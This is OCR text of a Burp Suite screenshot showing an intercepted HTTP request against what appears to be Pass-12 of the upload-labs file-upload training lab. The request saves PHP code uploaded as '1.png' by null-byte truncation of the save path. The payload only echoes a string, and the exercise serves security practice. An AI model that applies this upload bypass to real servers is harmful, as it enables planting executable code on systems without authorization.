 应用程序 位置 burp-StartBurp 星期六 14:41 1
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://192.168.43.44:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs-master/Pass-12/?save_path=../upload/1.php%00 HTTP/1.1
Host: 192.168.43.44
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.43.44/upload-labs-master/Pass-12/?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------1623292370357029836443199143
Content-Length: 360
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1623292370357029836443199143
Content-Disposition: form-data; name="upload_file"; filename="1.png"
Content-Type: image/png
<?php
echo("iloveyou")?>
-----------------------------1623292370357029836443199143
Content-Disposition: form-data; name="submit"
? < + > Type a search term 0 matches
将鼠标指针移入其中或按 Ctrl+G